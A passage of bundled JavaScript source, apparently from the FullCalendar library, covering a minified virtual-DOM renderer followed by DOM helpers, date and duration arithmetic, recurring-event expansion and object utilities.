n?n[l]=null==u?"":u:"function"!=typeof u&&"dangerouslySetInnerHTML"!==l&&(l!==(l=l.replace(/^xlink:?/,""))?null==u||!1===u?n.removeAttributeNS("http://www.w3.org/1999/xlink",l.toLowerCase()):n.setAttributeNS("http://www.w3.org/1999/xlink",l.toLowerCase(),u):null==u||!1===u&&!/^ar/.test(l)?n.removeAttribute(l):n.setAttribute(l,u));}function z(l){this.l[l.type](n.event?n.event(l):l);}function A(l,u,i,t,r,o,f,e,c){var s,v,h,p,y,w,k,g,_,x,P=u.type;if(void 0!==u.constructor)return null;(s=n.__b)&&s(u);try{n:if("function"==typeof P){if(g=u.props,_=(s=P.contextType)&&t[s.__c],x=s?_?_.props.value:s.__:t,i.__c?k=(v=u.__c=i.__c).__=v.__E:("prototype"in P&&P.prototype.render?u.__c=v=new P(g,x):(u.__c=v=new m(g,x),v.constructor=P,v.render=E),_&&_.sub(v),v.props=g,v.state||(v.state={}),v.context=x,v.__n=t,h=v.__d=!0,v.__h=[]),null==v.__s&&(v.__s=v.state),null!=P.getDerivedStateFromProps&&(v.__s==v.state&&(v.__s=a({},v.__s)),a(v.__s,P.getDerivedStateFromProps(g,v.__s))),p=v.props,y=v.state,h)null==P.getDerivedStateFromProps&&null!=v.componentWillMount&&v.componentWillMount(),null!=v.componentDidMount&&v.__h.push(v.componentDidMount);else {if(null==P.getDerivedStateFromProps&&g!==p&&null!=v.componentWillReceiveProps&&v.componentWillReceiveProps(g,x),!v.__e&&null!=v.shouldComponentUpdate&&!1===v.shouldComponentUpdate(g,v.__s,x)||u.__v===i.__v&&!v.__){for(v.props=g,v.state=v.__s,u.__v!==i.__v&&(v.__d=!1),v.__v=u,u.__e=i.__e,u.__k=i.__k,v.__h.length&&f.push(v),s=0;s<u.__k.length;s++)u.__k[s]&&(u.__k[s].__=u);break n}null!=v.componentWillUpdate&&v.componentWillUpdate(g,v.__s,x),null!=v.componentDidUpdate&&v.__h.push(function(){v.componentDidUpdate(p,y,w);});}v.context=x,v.props=g,v.state=v.__s,(s=n.__r)&&s(u),v.__d=!1,v.__v=u,v.__P=l,s=v.render(v.props,v.state,v.context),u.__k=null!=s&&s.type==d&&null==s.key?s.props.children:Array.isArray(s)?s:[s],null!=v.getChildContext&&(t=a(a({},t),v.getChildContext())),h||null==v.getSnapshotBeforeUpdate||(w=v.getSnapshotBeforeUpdate(p,y)),b(l,u,i,t,r,o,f,e,c),v.base=u.__e,v.__h.length&&f.push(v),k&&(v.__E=v.__=null),v.__e=!1;}else null==o&&u.__v===i.__v?(u.__k=i.__k,u.__e=i.__e):u.__e=$(i.__e,u,i,t,r,o,f,c);(s=n.diffed)&&s(u);}catch(l){u.__v=null,n.__e(l,u,i);}return u.__e}function T(l,u){n.__c&&n.__c(u,l),l.some(function(u){try{l=u.__h,u.__h=[],l.some(function(n){n.call(u);});}catch(l){n.__e(l,u.__v);}});}function $(n,l,u,i,t,r,o,f){var s,a,v,h,p,y=u.props,d=l.props;if(t="svg"===l.type||t,null!=r)for(s=0;s<r.length;s++)if(null!=(a=r[s])&&((null===l.type?3===a.nodeType:a.localName===l.type)||n==a)){n=a,r[s]=null;break}if(null==n){if(null===l.type)return document.createTextNode(d);n=t?document.createElementNS("http://www.w3.org/2000/svg",l.type):document.createElement(l.type,d.is&&{is:d.is}),r=null,f=!1;}if(null===l.type)y!==d&&n.data!=d&&(n.data=d);else {if(null!=r&&(r=c.slice.call(n.childNodes)),v=(y=u.props||e).dangerouslySetInnerHTML,h=d.dangerouslySetInnerHTML,!f){if(y===e)for(y={},p=0;p<n.attributes.length;p++)y[n.attributes[p].name]=n.attributes[p].value;(h||v)&&(h&&v&&h.__html==v.__html||(n.innerHTML=h&&h.__html||""));}P(n,d,y,t,f),h?l.__k=[]:(l.__k=l.props.children,b(n,l,u,i,"foreignObject"!==l.type&&t,r,o,e,f)),f||("value"in d&&void 0!==(s=d.value)&&s!==n.value&&N(n,"value",s,y.value,!1),"checked"in d&&void 0!==(s=d.checked)&&s!==n.checked&&N(n,"checked",s,y.checked,!1));}return n}function j(l,u,i){try{"function"==typeof l?l(u):l.current=u;}catch(l){n.__e(l,i);}}function D(l,u,i){var t,r,o;if(n.unmount&&n.unmount(l),(t=l.ref)&&(t.current&&t.current!==l.__e||j(t,null,u)),i||"function"==typeof l.type||(i=null!=(r=l.__e)),l.__e=l.__d=void 0,null!=(t=l.__c)){if(t.componentWillUnmount)try{t.componentWillUnmount();}catch(l){n.__e(l,u);}t.base=t.__P=null;}if(t=l.__k)for(o=0;o<t.length;o++)t[o]&&D(t[o],u,i);null!=r&&v(r);}function E(n,l,u){return this.constructor(n,u)}function H(l,u,i){var t,r,f;n.__&&n.__(l,u),r=(t=i===o)?null:i&&i.__k||u.__k,l=h(d,null,[l]),f=[],A(u,(t?u:i||u).__k=l,r||e,e,void 0!==u.ownerSVGElement,i&&!t?[i]:r?null:c.slice.call(u.childNodes),f,i||e,t),T(f,l);}function M(n){var l={},u={__c:"__cC"+f++,__:n,Consumer:function(n,l){return n.children(l)},Provider:function(n){var i,t=this;return this.getChildContext||(i=[],this.getChildContext=function(){return l[u.__c]=t,l},this.shouldComponentUpdate=function(n){t.props.value!==n.value&&i.some(function(l){l.context=n.value,g(l);});},this.sub=function(n){i.push(n);var l=n.componentWillUnmount;n.componentWillUnmount=function(){i.splice(i.indexOf(n),1),l&&l.call(n);};}),n.children}};return u.Consumer.contextType=u,u.Provider.__=u,u}n={__e:function(n,l){for(var u,i;l=l.__;)if((u=l.__c)&&!u.__)try{if(u.constructor&&null!=u.constructor.getDerivedStateFromError&&(i=!0,u.setState(u.constructor.getDerivedStateFromError(n))),null!=u.componentDidCatch&&(i=!0,u.componentDidCatch(n)),i)return g(u.__E=u)}catch(l){n=l;}throw n}},m.prototype.setState=function(n,l){var u;u=this.__s!==this.state?this.__s:this.__s=a({},this.state),"function"==typeof n&&(n=n(u,this.props)),n&&a(u,n),null!=n&&this.__v&&(l&&this.__h.push(l),g(this));},m.prototype.forceUpdate=function(n){this.__v&&(this.__e=!0,n&&this.__h.push(n),g(this));},m.prototype.render=d,u=[],i=0,t="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,o=e,f=0;

    (typeof globalThis !== 'undefined' ? globalThis : window).FullCalendarVDom = {
        Component: m,
        createElement: h,
        render: H,
        createRef: y,
        Fragment: d,
        createContext: createContext,
        flushToDom: flushToDom
    };
    // HACKS...
    // TODO: lock version
    // TODO: link gh issues
    function flushToDom() {
        var oldDebounceRendering = n.debounceRendering; // orig
        var callbackQ = [];
        function execCallbackSync(callback) {
            callbackQ.push(callback);
        }
        n.debounceRendering = execCallbackSync;
        H(h(FakeComponent, {}), document.createElement('div'));
        while (callbackQ.length) {
            callbackQ.shift()();
        }
        n.debounceRendering = oldDebounceRendering;
    }
    var FakeComponent = /** @class */ (function (_super) {
        __extends(FakeComponent, _super);
        function FakeComponent() {
            return _super !== null && _super.apply(this, arguments) || this;
        }
        FakeComponent.prototype.render = function () { return h('div', {}); };
        FakeComponent.prototype.componentDidMount = function () { this.setState({}); };
        return FakeComponent;
    }(m));
    function createContext(defaultValue) {
        var ContextType = M(defaultValue);
        var origProvider = ContextType.Provider;
        ContextType.Provider = function () {
            var _this = this;
            var isNew = !this.getChildContext;
            var children = origProvider.apply(this, arguments);
            if (isNew) {
                var subs_1 = [];
                this.shouldComponentUpdate = function (_props) {
                    if (_this.props.value !== _props.value) {
                        subs_1.some(function (c) {
                            c.context = _props.value;
                            c.forceUpdate();
                        });
                    }
                };
                this.sub = function (c) {
                    subs_1.push(c);
                    var old = c.componentWillUnmount;
                    c.componentWillUnmount = function () {
                        subs_1.splice(subs_1.indexOf(c), 1);
                        old && old.call(c);
                    };
                };
            }
            return children;
        };
        return ContextType;
    }

    // no public types yet. when there are, export from:
    // import {} from './api-type-deps'
    var EventSourceApi = /** @class */ (function () {
        function EventSourceApi(context, internalEventSource // rename?
        ) {
            this.context = context;
            this.internalEventSource = internalEventSource;
        }
        EventSourceApi.prototype.remove = function () {
            this.context.dispatch({
                type: 'REMOVE_EVENT_SOURCE',
                sourceId: this.internalEventSource.sourceId
            });
        };
        EventSourceApi.prototype.refetch = function () {
            this.context.dispatch({
                type: 'FETCH_EVENT_SOURCES',
                sourceIds: [this.internalEventSource.sourceId]
            });
        };
        Object.defineProperty(EventSourceApi.prototype, "id", {
            get: function () {
                return this.internalEventSource.publicId;
            },
            enumerable: false,
            configurable: true
        });
        Object.defineProperty(EventSourceApi.prototype, "url", {
            // only relevant to json-feed event sources
            get: function () {
                return this.internalEventSource.meta.url;
            },
            enumerable: false,
            configurable: true
        });
        return EventSourceApi;
    }());

    function removeElement(el) {
        if (el.parentNode) {
            el.parentNode.removeChild(el);
        }
    }
    // Querying
    // ----------------------------------------------------------------------------------------------------------------
    function elementClosest(el, selector) {
        if (el.closest) {
            return el.closest(selector);
            // really bad fallback for IE
            // from https://developer.mozilla.org/en-US/docs/Web/API/Element/closest
        }
        else {
            if (!document.documentElement.contains(el)) {
                return null;
            }
            do {
                if (elementMatches(el, selector)) {
                    return el;
                }
                el = (el.parentElement || el.parentNode);
            } while (el !== null && el.nodeType === 1);
            return null;
        }
    }
    function elementMatches(el, selector) {
        var method = el.matches || el.matchesSelector || el.msMatchesSelector;
        return method.call(el, selector);
    }
    // accepts multiple subject els
    // returns a real array. good for methods like forEach
    // TODO: accept the document
    function findElements(container, selector) {
        var containers = container instanceof HTMLElement ? [container] : container;
        var allMatches = [];
        for (var i = 0; i < containers.length; i++) {
            var matches = containers[i].querySelectorAll(selector);
            for (var j = 0; j < matches.length; j++) {
                allMatches.push(matches[j]);
            }
        }
        return allMatches;
    }
    // accepts multiple subject els
    // only queries direct child elements // TODO: rename to findDirectChildren!
    function findDirectChildren(parent, selector) {
        var parents = parent instanceof HTMLElement ? [parent] : parent;
        var allMatches = [];
        for (var i = 0; i < parents.length; i++) {
            var childNodes = parents[i].children; // only ever elements
            for (var j = 0; j < childNodes.length; j++) {
                var childNode = childNodes[j];
                if (!selector || elementMatches(childNode, selector)) {
                    allMatches.push(childNode);
                }
            }
        }
        return allMatches;
    }
    // Style
    // ----------------------------------------------------------------------------------------------------------------
    var PIXEL_PROP_RE = /(top|left|right|bottom|width|height)$/i;
    function applyStyle(el, props) {
        for (var propName in props) {
            applyStyleProp(el, propName, props[propName]);
        }
    }
    function applyStyleProp(el, name, val) {
        if (val == null) {
            el.style[name] = '';
        }
        else if (typeof val === 'number' && PIXEL_PROP_RE.test(name)) {
            el.style[name] = val + 'px';
        }
        else {
            el.style[name] = val;
        }
    }

    // Stops a mouse/touch event from doing it's native browser action
    function preventDefault(ev) {
        ev.preventDefault();
    }
    // Event Delegation
    // ----------------------------------------------------------------------------------------------------------------
    function buildDelegationHandler(selector, handler) {
        return function (ev) {
            var matchedChild = elementClosest(ev.target, selector);
            if (matchedChild) {
                handler.call(matchedChild, ev, matchedChild);
            }
        };
    }
    function listenBySelector(container, eventType, selector, handler) {
        var attachedHandler = buildDelegationHandler(selector, handler);
        container.addEventListener(eventType, attachedHandler);
        return function () {
            container.removeEventListener(eventType, attachedHandler);
        };
    }
    function listenToHoverBySelector(container, selector, onMouseEnter, onMouseLeave) {
        var currentMatchedChild;
        return listenBySelector(container, 'mouseover', selector, function (ev, matchedChild) {
            if (matchedChild !== currentMatchedChild) {
                currentMatchedChild = matchedChild;
                onMouseEnter(ev, matchedChild);
                var realOnMouseLeave_1 = function (ev) {
                    currentMatchedChild = null;
                    onMouseLeave(ev, matchedChild);
                    matchedChild.removeEventListener('mouseleave', realOnMouseLeave_1);
                };
                // listen to the next mouseleave, and then unattach
                matchedChild.addEventListener('mouseleave', realOnMouseLeave_1);
            }
        });
    }
    // Animation
    // ----------------------------------------------------------------------------------------------------------------
    var transitionEventNames = [
        'webkitTransitionEnd',
        'otransitionend',
        'oTransitionEnd',
        'msTransitionEnd',
        'transitionend'
    ];
    // triggered only when the next single subsequent transition finishes
    function whenTransitionDone(el, callback) {
        var realCallback = function (ev) {
            callback(ev);
            transitionEventNames.forEach(function (eventName) {
                el.removeEventListener(eventName, realCallback);
            });
        };
        transitionEventNames.forEach(function (eventName) {
            el.addEventListener(eventName, realCallback); // cross-browser way to determine when the transition finishes
        });
    }

    var guidNumber = 0;
    function guid() {
        return String(guidNumber++);
    }
    /* FullCalendar-specific DOM Utilities
    ----------------------------------------------------------------------------------------------------------------------*/
    // Make the mouse cursor express that an event is not allowed in the current area
    function disableCursor() {
        document.body.classList.add('fc-not-allowed');
    }
    // Returns the mouse cursor to its original look
    function enableCursor() {
        document.body.classList.remove('fc-not-allowed');
    }
    /* Selection
    ----------------------------------------------------------------------------------------------------------------------*/
    function preventSelection(el) {
        el.classList.add('fc-unselectable');
        el.addEventListener('selectstart', preventDefault);
    }
    function allowSelection(el) {
        el.classList.remove('fc-unselectable');
        el.removeEventListener('selectstart', preventDefault);
    }
    /* Context Menu
    ----------------------------------------------------------------------------------------------------------------------*/
    function preventContextMenu(el) {
        el.addEventListener('contextmenu', preventDefault);
    }
    function allowContextMenu(el) {
        el.removeEventListener('contextmenu', preventDefault);
    }
    function parseFieldSpecs(input) {
        var specs = [];
        var tokens = [];
        var i;
        var token;
        if (typeof input === 'string') {
            tokens = input.split(/\s*,\s*/);
        }
        else if (typeof input === 'function') {
            tokens = [input];
        }
        else if (Array.isArray(input)) {
            tokens = input;
        }
        for (i = 0; i < tokens.length; i++) {
            token = tokens[i];
            if (typeof token === 'string') {
                specs.push(token.charAt(0) === '-' ?
                    { field: token.substring(1), order: -1 } :
                    { field: token, order: 1 });
            }
            else if (typeof token === 'function') {
                specs.push({ func: token });
            }
        }
        return specs;
    }
    function compareByFieldSpecs(obj0, obj1, fieldSpecs) {
        var i;
        var cmp;
        for (i = 0; i < fieldSpecs.length; i++) {
            cmp = compareByFieldSpec(obj0, obj1, fieldSpecs[i]);
            if (cmp) {
                return cmp;
            }
        }
        return 0;
    }
    function compareByFieldSpec(obj0, obj1, fieldSpec) {
        if (fieldSpec.func) {
            return fieldSpec.func(obj0, obj1);
        }
        return flexibleCompare(obj0[fieldSpec.field], obj1[fieldSpec.field])
            * (fieldSpec.order || 1);
    }
    function flexibleCompare(a, b) {
        if (!a && !b) {
            return 0;
        }
        if (b == null) {
            return -1;
        }
        if (a == null) {
            return 1;
        }
        if (typeof a === 'string' || typeof b === 'string') {
            return String(a).localeCompare(String(b));
        }
        return a - b;
    }
    /* String Utilities
    ----------------------------------------------------------------------------------------------------------------------*/
    function padStart(val, len) {
        var s = String(val);
        return '000'.substr(0, len - s.length) + s;
    }
    /* Number Utilities
    ----------------------------------------------------------------------------------------------------------------------*/
    function compareNumbers(a, b) {
        return a - b;
    }
    function isInt(n) {
        return n % 1 === 0;
    }
    /* FC-specific DOM dimension stuff
    ----------------------------------------------------------------------------------------------------------------------*/
    function computeSmallestCellWidth(cellEl) {
        var allWidthEl = cellEl.querySelector('.fc-scrollgrid-shrink-frame');
        var contentWidthEl = cellEl.querySelector('.fc-scrollgrid-shrink-cushion');
        if (!allWidthEl) {
            throw new Error('needs fc-scrollgrid-shrink-frame className'); // TODO: use const
        }
        if (!contentWidthEl) {
            throw new Error('needs fc-scrollgrid-shrink-cushion className');
        }
        return cellEl.getBoundingClientRect().width - allWidthEl.getBoundingClientRect().width + // the cell padding+border
            contentWidthEl.getBoundingClientRect().width;
    }

    var DAY_IDS = ['sun', 'mon', 'tue', 'wed', 'thu', 'fri', 'sat'];
    // Adding
    function addWeeks(m, n) {
        var a = dateToUtcArray(m);
        a[2] += n * 7;
        return arrayToUtcDate(a);
    }
    function addDays(m, n) {
        var a = dateToUtcArray(m);
        a[2] += n;
        return arrayToUtcDate(a);
    }
    function addMs(m, n) {
        var a = dateToUtcArray(m);
        a[6] += n;
        return arrayToUtcDate(a);
    }
    // Diffing (all return floats)
    // TODO: why not use ranges?
    function diffWeeks(m0, m1) {
        return diffDays(m0, m1) / 7;
    }
    function diffDays(m0, m1) {
        return (m1.valueOf() - m0.valueOf()) / (1000 * 60 * 60 * 24);
    }
    function diffHours(m0, m1) {
        return (m1.valueOf() - m0.valueOf()) / (1000 * 60 * 60);
    }
    function diffMinutes(m0, m1) {
        return (m1.valueOf() - m0.valueOf()) / (1000 * 60);
    }
    function diffSeconds(m0, m1) {
        return (m1.valueOf() - m0.valueOf()) / 1000;
    }
    function diffDayAndTime(m0, m1) {
        var m0day = startOfDay(m0);
        var m1day = startOfDay(m1);
        return {
            years: 0,
            months: 0,
            days: Math.round(diffDays(m0day, m1day)),
            milliseconds: (m1.valueOf() - m1day.valueOf()) - (m0.valueOf() - m0day.valueOf())
        };
    }
    // Diffing Whole Units
    function diffWholeWeeks(m0, m1) {
        var d = diffWholeDays(m0, m1);
        if (d !== null && d % 7 === 0) {
            return d / 7;
        }
        return null;
    }
    function diffWholeDays(m0, m1) {
        if (timeAsMs(m0) === timeAsMs(m1)) {
            return Math.round(diffDays(m0, m1));
        }
        return null;
    }
    // Start-Of
    function startOfDay(m) {
        return arrayToUtcDate([
            m.getUTCFullYear(),
            m.getUTCMonth(),
            m.getUTCDate()
        ]);
    }
    function startOfHour(m) {
        return arrayToUtcDate([
            m.getUTCFullYear(),
            m.getUTCMonth(),
            m.getUTCDate(),
            m.getUTCHours()
        ]);
    }
    function startOfMinute(m) {
        return arrayToUtcDate([
            m.getUTCFullYear(),
            m.getUTCMonth(),
            m.getUTCDate(),
            m.getUTCHours(),
            m.getUTCMinutes()
        ]);
    }
    function startOfSecond(m) {
        return arrayToUtcDate([
            m.getUTCFullYear(),
            m.getUTCMonth(),
            m.getUTCDate(),
            m.getUTCHours(),
            m.getUTCMinutes(),
            m.getUTCSeconds()
        ]);
    }
    // Week Computation
    function weekOfYear(marker, dow, doy) {
        var y = marker.getUTCFullYear();
        var w = weekOfGivenYear(marker, y, dow, doy);
        if (w < 1) {
            return weekOfGivenYear(marker, y - 1, dow, doy);
        }
        var nextW = weekOfGivenYear(marker, y + 1, dow, doy);
        if (nextW >= 1) {
            return Math.min(w, nextW);
        }
        return w;
    }
    function weekOfGivenYear(marker, year, dow, doy) {
        var firstWeekStart = arrayToUtcDate([year, 0, 1 + firstWeekOffset(year, dow, doy)]);
        var dayStart = startOfDay(marker);
        var days = Math.round(diffDays(firstWeekStart, dayStart));
        return Math.floor(days / 7) + 1; // zero-indexed
    }
    // start-of-first-week - start-of-year
    function firstWeekOffset(year, dow, doy) {
        // first-week day -- which january is always in the first week (4 for iso, 1 for other)
        var fwd = 7 + dow - doy;
        // first-week day local weekday -- which local weekday is fwd
        var fwdlw = (7 + arrayToUtcDate([year, 0, fwd]).getUTCDay() - dow) % 7;
        return -fwdlw + fwd - 1;
    }
    // Array Conversion
    function dateToLocalArray(date) {
        return [
            date.getFullYear(),
            date.getMonth(),
            date.getDate(),
            date.getHours(),
            date.getMinutes(),
            date.getSeconds(),
            date.getMilliseconds()
        ];
    }
    function arrayToLocalDate(a) {
        return new Date(a[0], a[1] || 0, a[2] == null ? 1 : a[2], // day of month
        a[3] || 0, a[4] || 0, a[5] || 0);
    }
    function dateToUtcArray(date) {
        return [
            date.getUTCFullYear(),
            date.getUTCMonth(),
            date.getUTCDate(),
            date.getUTCHours(),
            date.getUTCMinutes(),
            date.getUTCSeconds(),
            date.getUTCMilliseconds()
        ];
    }
    function arrayToUtcDate(a) {
        // according to web standards (and Safari), a month index is required.
        // massage if only given a year.
        if (a.length === 1) {
            a = a.concat([0]);
        }
        return new Date(Date.UTC.apply(Date, a));
    }
    // Other Utils
    function isValidDate(m) {
        return !isNaN(m.valueOf());
    }
    function timeAsMs(m) {
        return m.getUTCHours() * 1000 * 60 * 60 +
            m.getUTCMinutes() * 1000 * 60 +
            m.getUTCSeconds() * 1000 +
            m.getUTCMilliseconds();
    }

    function createEventInstance(defId, range, forcedStartTzo, forcedEndTzo) {
        return {
            instanceId: guid(),
            defId: defId,
            range: range,
            forcedStartTzo: forcedStartTzo == null ? null : forcedStartTzo,
            forcedEndTzo: forcedEndTzo == null ? null : forcedEndTzo
        };
    }

    var hasOwnProperty = Object.prototype.hasOwnProperty;
    // Merges an array of objects into a single object.
    // The second argument allows for an array of property names who's object values will be merged together.
    function mergeProps(propObjs, complexPropsMap) {
        var dest = {};
        if (complexPropsMap) {
            for (var name_1 in complexPropsMap) {
                var complexObjs = [];
                // collect the trailing object values, stopping when a non-object is discovered
                for (var i = propObjs.length - 1; i >= 0; i--) {
                    var val = propObjs[i][name_1];
                    if (typeof val === 'object' && val) { // non-null object
                        complexObjs.unshift(val);
                    }
                    else if (val !== undefined) {
                        dest[name_1] = val; // if there were no objects, this value will be used
                        break;
                    }
                }
                // if the trailing values were objects, use the merged value
                if (complexObjs.length) {
                    dest[name_1] = mergeProps(complexObjs);
                }
            }
        }
        // copy values into the destination, going from last to first
        for (var i = propObjs.length - 1; i >= 0; i--) {
            var props = propObjs[i];
            for (var name_2 in props) {
                if (!(name_2 in dest)) { // if already assigned by previous props or complex props, don't reassign
                    dest[name_2] = props[name_2];
                }
            }
        }
        return dest;
    }
    function filterHash(hash, func) {
        var filtered = {};
        for (var key in hash) {
            if (func(hash[key], key)) {
                filtered[key] = hash[key];
            }
        }
        return filtered;
    }
    function mapHash(hash, func) {
        var newHash = {};
        for (var key in hash) {
            newHash[key] = func(hash[key], key);
        }
        return newHash;
    }
    function arrayToHash(a) {
        var hash = {};
        for (var _i = 0, a_1 = a; _i < a_1.length; _i++) {
            var item = a_1[_i];
            hash[item] = true;
        }
        return hash;
    }
    function buildHashFromArray(a, func) {
        var hash = {};
        for (var i = 0; i < a.length; i++) {
            var tuple = func(a[i], i);
            hash[tuple[0]] = tuple[1];
        }
        return hash;
    }
    function hashValuesToArray(obj) {
        var a = [];
        for (var key in obj) {
            a.push(obj[key]);
        }
        return a;
    }
    function isPropsEqual(obj0, obj1) {
        if (obj0 === obj1) {
            return true;
        }
        for (var key in obj0) {
            if (hasOwnProperty.call(obj0, key)) {
                if (!(key in obj1)) {
                    return false;
                }
            }
        }
        for (var key in obj1) {
            if (hasOwnProperty.call(obj1, key)) {
                if (obj0[key] !== obj1[key]) {
                    return false;
                }
            }
        }
        return true;
    }
    function getUnequalProps(obj0, obj1) {
        var keys = [];
        for (var key in obj0) {
            if (hasOwnProperty.call(obj0, key)) {
                if (!(key in obj1)) {
                    keys.push(key);
                }
            }
        }
        for (var key in obj1) {
            if (hasOwnProperty.call(obj1, key)) {
                if (obj0[key] !== obj1[key]) {
                    keys.push(key);
                }
            }
        }
        return keys;
    }
    function compareObjs(oldProps, newProps, equalityFuncs) {
        if (equalityFuncs === void 0) { equalityFuncs = {}; }
        if (oldProps === newProps) {
            return true;
        }
        for (var key in newProps) {
            if (key in oldProps && isObjValsEqual(oldProps[key], newProps[key], equalityFuncs[key])) ;
            else {
                return false;
            }
        }
        // check for props that were omitted in the new
        for (var key in oldProps) {
            if (!(key in newProps)) {
                return false;
            }
        }
        return true;
    }
    /*
    assumed "true" equality for handler names like "onReceiveSomething"
    */
    function isObjValsEqual(val0, val1, comparator) {
        if (val0 === val1 || comparator === true) {
            return true;
        }
        if (comparator) {
            return comparator(val0, val1);
        }
        return false;
    }
    function collectFromHash(hash, startIndex, endIndex, step) {
        if (startIndex === void 0) { startIndex = 0; }
        if (step === void 0) { step = 1; }
        var res = [];
        if (endIndex == null) {
            endIndex = Object.keys(hash).length;
        }
        for (var i = startIndex; i < endIndex; i += step) {
            var val = hash[i];
            if (val !== undefined) { // will disregard undefined for sparse arrays
                res.push(val);
            }
        }
        return res;
    }

    function parseRecurring(refined, defaultAllDay, dateEnv, recurringTypes) {
        for (var i = 0; i < recurringTypes.length; i++) {
            var parsed = recurringTypes[i].parse(refined, dateEnv);
            if (parsed) {
                var allDay = refined.allDay;
                if (allDay == null) {
                    allDay = defaultAllDay;
                    if (allDay == null) {
                        allDay = parsed.allDayGuess;
                        if (allDay == null) {
                            allDay = false;
                        }
                    }
                }
                return {
                    allDay: allDay,
                    duration: parsed.duration,
                    typeData: parsed.typeData,
                    typeId: i
                };
            }
        }
        return null;
    }
    function expandRecurring(eventStore, framingRange, context) {
        var dateEnv = context.dateEnv, pluginHooks = context.pluginHooks, options = context.options;
        var defs = eventStore.defs, instances = eventStore.instances;
        // remove existing recurring instances
        // TODO: bad. always expand events as a second step
        instances = filterHash(instances, function (instance) {
            return !defs[instance.defId].recurringDef;
        });
        for (var defId in defs) {
            var def = defs[defId];
            if (def.recurringDef) {
                var duration = def.recurringDef.duration;
                if (!duration) {
                    duration = def.allDay ?
                        options.defaultAllDayEventDuration :
                        options.defaultTimedEventDuration;
                }
                var starts = expandRecurringRanges(def, duration, framingRange, dateEnv, pluginHooks.recurringTypes);
                for (var _i = 0, starts_1 = starts; _i < starts_1.length; _i++) {
                    var start = starts_1[_i];
                    var instance = createEventInstance(defId, {
                        start: start,
                        end: dateEnv.add(start, duration)
                    });
                    instances[instance.instanceId] = instance;
                }
            }
        }
        return { defs: defs, instances: instances };
    }
    /*
    Event MUST have a recurringDef
    */
    function expandRecurringRanges(eventDef, duration, framingRange, dateEnv, recurringTypes) {
        var typeDef = recurringTypes[eventDef.recurringDef.typeId];
        var markers = typeDef.expand(eventDef.recurringDef.typeData, {
            start: dateEnv.subtract(framingRange.start, duration),
            end: framingRange.end
        }, dateEnv);
        // the recurrence plugins don't guarantee that all-day events are start-of-day, so we have to
        if (eventDef.allDay) {
            markers = markers.map(startOfDay);
        }
        return markers;
    }

    var INTERNAL_UNITS = ['years', 'months', 'days', 'milliseconds'];
    var PARSE_RE = /^(-?)(?:(\d+)\.)?(\d+):(\d\d)(?::(\d\d)(?:\.(\d\d\d))?)?/;
    // Parsing and Creation
    function createDuration(input, unit) {
        var _a;
        if (typeof input === 'string') {
            return parseString(input);
        }
        else if (typeof input === 'object' && input) { // non-null object
            return parseObject(input);
        }
        else if (typeof input === 'number') {
            return parseObject((_a = {}, _a[unit || 'milliseconds'] = input, _a));
        }
        else {
            return null;
        }
    }
    function parseString(s) {
        var m = PARSE_RE.exec(s);
        if (m) {
            var sign = m[1] ? -1 : 1;
            return {
                years: 0,
                months: 0,
                days: sign * (m[2] ? parseInt(m[2], 10) : 0),
                milliseconds: sign * ((m[3] ? parseInt(m[3], 10) : 0) * 60 * 60 * 1000 + // hours
                    (m[4] ? parseInt(m[4], 10) : 0) * 60 * 1000 + // minutes
                    (m[5] ? parseInt(m[5], 10) : 0) * 1000 + // seconds
                    (m[6] ? parseInt(m[6], 10) : 0) // ms
                )
            };
        }
        return null;
    }
    function parseObject(obj) {
        var duration = {
            years: obj.years || obj.year || 0,
            months: obj.months || obj.month || 0,
            days: obj.days || obj.day || 0,
            milliseconds: (obj.hours || obj.hour || 0) * 60 * 60 * 1000 + // hours
                (obj.minutes || obj.minute || 0) * 60 * 1000 + // minutes
                (obj.seconds || obj.second || 0) * 1000 + // seconds
                (obj.milliseconds || obj.millisecond || obj.ms || 0) // ms
        };
        var weeks = obj.weeks || obj.week;
        if (weeks) {
            duration.days += weeks * 7;
            duration.specifiedWeeks = true;
        }
        return duration;
    }
    // Equality
    function durationsEqual(d0, d1) {
        return d0.years === d1.years &&
            d0.months === d1.months &&
            d0.days === d1.days &&
            d0.milliseconds === d1.milliseconds;
    }
    function asCleanDays(dur) {
        if (!dur.years && !dur.months && !dur.milliseconds) {
            return dur.days;
        }
        return 0;
    }
    // Simple Math
    function addDurations(d0, d1) {
        return {
            years: d0.years + d1.years,
            months: d0.months + d1.months,
            days: d0.days + d1.days,
            milliseconds: d0.milliseconds + d1.milliseconds
        };
    }
    function subtractDurations(d1, d0) {
        return {
            years: d1.years - d0.years,
            months: d1.months - d0.months,
            days: d1.days - d0.days,
            milliseconds: d1.milliseconds - d0.milliseconds
        };
    }
    function multiplyDuration(d, n) {
        return {
            years: d.years * n,
            months: d.months * n,
            days: d.days * n,
            milliseconds: d.milliseconds * n
        };
    }
    // Conversions
    // "Rough" because they are based on average-case Gregorian months/years
    function asRoughYears(dur) {
        return asRoughDays(dur) / 365;
    }
    function asRoughMonths(dur) {
        return asRoughDays(dur) / 30;
    }
    function asRoughDays(dur) {
        return asRoughMs(dur) / 864e5;
    }
    function asRoughMinutes(dur) {
        return asRoughMs(dur) / (1000 * 60);
    }
    function asRoughSeconds(dur) {
        return asRoughMs(dur) / 1000;
    }
    function asRoughMs(dur) {
        return dur.years * (365 * 864e5) +
            dur.months * (30 * 864e5) +
            dur.days * 864e5 +
            dur.milliseconds;
    }
    // Advanced Math
    function wholeDivideDurations(numerator, denominator) {
        var res = null;
        for (var i = 0; i < INTERNAL_UNITS.length; i++) {
            var unit = INTERNAL_UNITS[i];
            if (denominator[unit]) {
                var localRes = numerator[unit] / denominator[unit];
                if (!isInt(localRes) || (res !== null && res !== localRes)) {
                    return null;
                }
                res = localRes;
            }
            else if (numerator[unit]) {
                // needs to divide by something but can't!
                return null;
            }
        }
        return res;
    }
    function greatestDurationDenominator(dur) {
        var ms = dur.milliseconds;
        if (ms) {
            if (ms % 1000 !== 0) {
                return { unit: 'millisecond', value: ms };
            }
            if (ms % (1000 * 60) !== 0) {
                return { unit: 'second', value: ms / 1000 };
            }
            if (ms % (1000 * 60 * 60) !== 0) {
                return { unit: 'minute', value: ms / (1000 * 60) };
            }
            if (ms) {
                return { unit: 'hour', value: ms / (1000 * 60 * 60) };
            }
        }
        if (dur.days) {
            if (dur.specifiedWeeks && dur.days % 7 === 0) {
                return { unit: 'week', value: dur.days / 7 };
            }
            return { unit: 'day', value: dur.days };
        }
        if (dur.months) {
            return { unit: 'month', value: dur.months };
        }
        if (dur.years) {
            return { unit: 'year', value: dur.years };
        }
